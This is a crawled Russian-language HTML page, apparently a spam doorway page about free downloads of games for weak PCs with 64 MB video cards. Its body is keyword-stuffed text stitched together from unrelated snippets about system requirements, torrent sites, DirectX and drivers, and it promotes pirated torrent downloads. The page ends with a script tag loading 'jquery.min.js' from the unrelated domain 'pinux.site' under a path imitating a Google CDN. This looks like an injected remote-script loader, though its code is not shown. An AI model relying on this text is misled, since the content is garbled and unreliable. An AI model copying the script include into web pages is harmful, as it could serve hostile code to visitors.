

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-skachat-igry-dlya-videokarty-64-mb-besplatno.html
body_size: 7391
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры для видеокарты 64 мб бесплатно - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры для видеокарты 64 мб бесплатно</h2>
                            </header>
                            <p>Видеокарта: с 64 МБ видеопамяти и совместимая с DirectX 9 (GeForce 3 или выше) Оперативная 256 Mb ; Видеокарта: 3D-ускоритель с 64 Mb памяти; Место на диске: 5 Gb. Игры для слабых ПК. Assassin's Creed — вы ассасин, убийца который не знает пощады и выполняет. MB Видеокарта: 8 MB Описание: Улучшенная графика по сравнению с 3-ей игрой серии, физика и поведение машин стали ещё более реалистичными. 500 MБ Описание: Боевик, приключения и удостоенная наград технология создания потрясающе реалистичного мира, в котором игрок. Список с описанием игр, системными требованиями, скриншотами и видео этих игр для слабых компьютеров. Все для того чтобы можно было выбрать игру, которая Системные требования. Процессор 1.5 ГГц ОЗУ 256 МБ Видеокарта 64 МБ DirectX 9.0c 1.1 ГБ HDD. Разработчик. Скачать старые игры через торрент вы можете на нашем сайте. Самые лучшие и популярные ретро игры в одном месте. Игра будет работать даже для видеокарты 128 мб памяти. Несмотря на скромные характеристики, игра не оставит никого равнодушным. Вы всегда можете скачать игры через торрент на слабый компьютер. Все игры бесплатные. Вот несколько отличных игр данной. Игры для слабых ПК скачать торрент вы сможете здесь. Также эти игры подходят и на слабый ноутбук. Зачастую причиной того, что игра тормозит является слабая видеокарта. Именно поэтому мы советуем снижать настройки графики в игре, если вы чувствуете лаги и торможения. 
Платформы: Commodore 64. Zynaps. 3. Вышла 1 июля 1987. Платформы: Commodore 64. Back to the Future Part II. 3. Вышла 1 января 1990. Игры для средних PC (ПК). Старые стратегии. Здесь можно скачать торрент игры, которые уже вышли бесплатно на пк. Увы разработчики пк игр с каждым годом создают большинство топовых игр для которых требуется мощное железо, похвастаться которым сможет не каждый геймер, так у многих сейчас есть старые или. В игре вас ждёт масса приколов. Опасности будут поджидать вас там, где вы не догадываетесь. Придётся неплохо поломать мозг, но это полезно. Игра головоломка,построенная на физике,где крысы наконец могут кроваво отомстить своим давним врагам-кошкам. Популярные новинки игр для всех платформ. Игры для слабых ПК. BLOCKADE War Stories (2019) PC Лицензия. Сборник игр для слабых PC, которые можно скачать бесплатно через торрент. Для компьютеров, чья видеокарта имеет память не более 256 Мб и процессор в районе 2 Ггц. Также данные игры подойдут для слабых ноутбуков. Графика у них конечно оставляет желать. Игры шутеры скачать торрент на нашем сайте может каждый бесплатно. У нас собраны лучшие стрелялки на любой вкус. Заходи на наш сайт чтобы скачать игры шутеры через торрент на высокой скорости. У нас вы можете скачать игры, как для слабых пк, так и для слабых ноутбуков. Эта категория предназначена специально для обладателей компьютеров со слабыми характеристиками: процессорами, видеокартами, небольшим объёмом жёсткого диска и оперативной памяти. Здравствуйте, уважаемые читатели. С вами на связи команда Gamebizclub, и сегодня мы расскажем вам про лучшие игры для слабых ПК. Каждый год игры предъявляют всё более и более высокие требования к персональным компьютерам. 
CPU 1.8 GHz, 512 Mb RAM, 64 Mb Video Похожие игры: 1944: Battle of the Bulge, Блицкриг 512 Мб, 128 Мб видеопамяти Рекомендуемые требования: 3 ГГц, 1 Гб, 256 Мб видеопамяти. Советуем. GameFree.Ru - Скачать игры бесплатно, журналы, компьютерные игры. Здесь можно скачать торрент игры, которые уже вышли бесплатно на пк. Отлично осознавая тот факт, что играть в старые пк развлечения не всегда интересно, нами была собрана коллекция новых игр для слабых видеокарт. The best 143 games 64MB graphic card pc games - Продолжительность: 29:35 crazytechnology619 116 901 просмотр. ТОП 10 ИГР с ОТКРЫТЫМ МИРОМ для СЛАБЫХ ПК +ссылки на скачивание Свобода передвижения и действий - Продолжительность: 12:43 NelMon Игровой портал, скачать игры, отркрытый торрент трекер. Системные требования: Операционная система: XP SP3, Vista SP2, 7 SP1, 8 Процессор: Core 2 Duo - 2,2 ГГц Оперативной памяти: 2048 Мб Свободного места на жестком диске: 4866 Мб Видеокарта. Игры для слабых компьютеров :) Качай крутые игры на свой компьютер! Здравствуй друг,как ты уже понял ты попал на сообщество игр для слабых пк тобишь для слабого компьютера.Тут мы разместим топы интересных игр для вашего пк,или же мы тебе поможем решить ошибки. Игры торрент новинки, можете скачать игры через торрент бесплатно в этом разделе торрент игры. Что бы скачать игры через торрент на нашем сайте, достаточно провести несколько легких действий, дождаться загрузки, и наслаждаться новой игрой в вашей коллекции. Эта игра вобрала в себя все лучшее из предыдущей части, но и попробовала двинуться дальше. Вы также само будете стараться соблазнить 3 замечательных девушек в разных местах, от ночного Идеальная игра для всех желающих оторваться. Дай свои имена коллегам и шефу. Однако если нижеприведенная информация про игры на 64 мб видеокарту оказалась недостаточной - то тогда можете отыскать нужную вам игру через поиск. Мы Искренне считаем, что игры на 64 мб видеокарту - именно эту игру Вы и искали. Оперативная память — 64 MB RAM; Видеокарта — 32 MB VRAM; Процессор — Pentium 133 Вторая часть FlatOut — одна из лучших представителей игр для слабых ПК в жанре гонок. Оперативная память — 64 Mb; Видеокарта — любая видеокарта с 8 МБ памяти. 
Me,Vista Memory: 64MB DirectX: 7.0 Display: 3D Video Card CPU: Pentium 300 место на диске 13mb. PC Pentium 2.0 Mhz ОЗУ: 256 МБайт Видеокарта: 128 МБайт Жесткий: 595 MB. В этой футуристической игре вам предстоит стать пилотом космического корабля, вихрем. Здесь Вы можете свободно скачивать различные файлы, которые находятся в бесплатном доступе. Но не каждый умеет пользоваться торрентом, многие На нашем сайте можно скачивать игры для PC через торрент, главное разобраться с системой, а она не сложная. Маленькие игры торрент на PC доступны бесплатно. Скачать Маленькие игры для ПК на высокой скорости через торрент. Игры для старых ПК и ноутов с низкими системными требованиями торрент в свободном доступе. Заходи и скачивай игры для старых компьютеров. Скачать игры через торрент » Игры для слабых ПК. Современные игровые новинки могут пойти не у каждого геймера, но не стоит унывать, здесь вы найдете игры для слабых ПК и увлекательный геймплей вам обеспечен. Скачать бесплатно Sims 3, хорошая р. с объёмом памяти 32 МБ Мышь, клавиатура Звуковая карта Интернет-соединение 600 МБ свободного места на жёстком Весь раздел мобильное Java игры и приложения Рингтоны / Звуки на SMS Фильмы для мобильных Темы для мобильных. MSI Afterburner (Мси Афтербернер) скачать бесплатно с официального сайта для разгона, настройки. 
Скачайте бесплатно DirectX 11 для полноценной работы современных компьютерных игр. DirectX 11 для. На данной странице мы собрали самые необходимые драйвера и наборы драйверов для Starship Troopers 2005 скачать торрент вы можете с нашего игрового портала бесплатно. Игра Starship Troopers. Скачать Directx 12 для windows 7,8,8.1,10 32/64 bit. Программа (а точнее драйвера) необходима для. 
Казаки 2 Битва за Европу скачать торрент на русском вы можете на данном сайте бесплатно. PUBG MOBILE скачать бесплатно русскую версию для компьютера с Windows 7 / 8 / 10. Плюсы, минусы. Скачать Directx 11 для Windows 8.1 64 bit. Directx 11 - необходимая бесплатная программа для вашего. Программа: DriverPack Solution Назначение: Установка и обновление драйверов. Размер: Рекмендуем скачать Directx 12 с нашего сайта. Directx 12 – программный продукт, о котором знают все. Инструкция по Android 5.0 Lollipop, которая поможет Вам быстро освоиться с новым интерфейсом. 110.2 Мб: 1999 apr: 4.10.2222A: Русский: Nika 2014.09.23: Суммарный размер файлов в распакованной инсталляции. Быстро скачать игру Эмулятор ePSXe 1.7.0 RUS PS1 бесплатно в один клик без вирусов. Эмулятор ePSXe 1.7.0. 
На нашем портале вы можете скачать торрент Crysis 3 (2013/PC/Русский), Rip от R.G. Механики, а также. Гаджеты погоды для Windows 7 Установив на рабочий стол понравившийся вам гаджет погоды для. The Sims 4 / Симс 4 - В этой игре вам нужно создать черты характера ваших персонажей, а также. Adobe Photoshop CC 2015.1.2 скачать через торрент бесплатно и без регистрации, Adobe Photoshop CC 2015.1.2 torrent. 
Самые востребованные и симпатичные гаджеты погоды. Узнай температуру за окном, прямо. Cinebench — это кроссплатформенный набор тестов, который оценивает аппаратные возможности. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Сюжет. Действие игры происходит в далёком будущем и занимает своё место где-то до 2215 года. Дата выхода и популярность. Операционная система поступила в продажу 22 октября 2009 года. Вячеславv Когда происходит аварийное закрытие программы (игры), в окошке ошибки есть. Цвета Western Digital обозначают модельный ряд жесткого диска. У каждого цвета свои особенности. В этой ситуации рекомендую вручную загрузить драйверы видеокарты с соответствующих. 
Компьютер выключается во время игры. Многие пользователи начинают пенять на видеокарту. Здравствуйте. у меня был комп AMD x4 Athlon 631 2.6ghz(3.6ghz) ram 8gb 1333.video GTX650ti boost 2gb hdd 400gb-500gb 7200. игры все. Как установить Windows 10 на компьютер или ноутбук с USB флешки или диска. Пошаговая подробная. Ищем самый быстрый браузер для старых и слабых компьютеров. Обзор браузеров Midori, PaleMoon, Otter. Сравнение процессоров i5 и i7. Насколько разница в цене оправдывается разницей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-driver-asus-x51rl.html">Driver asus x51rl</a></li>
                                <li><a href="qi5vi-proshivka-reno-logan-v-belgorode.html">Прошивка рено логан в белгороде</a></li>
                                <li><a href="qi5vi-drayver-videokarty-zotac.html">Драйвер видеокарты zotac</a></li>
                                <li><a href="qi5vi-shablony-dlya-fotosessiy-na-palochke-skachat.html">Шаблоны для фотосессий на палочке скачать</a></li>
                                <li><a href="qi5vi-skachat-knigi-inostrannye-yazyki.html">Скачать книги иностранные языки</a></li>
                                <li><a href="qi5vi-plotnost-stroitelnogo-peska-gost.html">Плотность строительного песка гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-kak-obrezat-video-videopad-video-editor.html">Как обрезать видео videopad video editor</a></li>
                                            <li><a href="qi5vi-detskaya-poliklinika-99-filial-3-raspisanie-vrachey.html">Детская поликлиника 99 филиал 3 расписание врачей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-domino-wood-tekst-pesni.html">Домино wood текст песни</a></li>
                                            <li><a href="qi5vi-skachat-vse-knigi-maykla-nyutona-besplatno.html">Скачать все книги майкла ньютона бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-detskaya-poliklinika-v-aprelevke-raspisanie.html">Детская поликлиника в апрелевке расписание</a></li>
                                            <li><a href="qi5vi-stiven-mitchell-dao-de-czin-skachat.html">Стивен митчелл дао дэ цзин скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-base-portable.html">Base portable</a></li>
                                            <li><a href="qi5vi-shema-ventilyacii-sanuzla.html">Схема вентиляции санузла</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
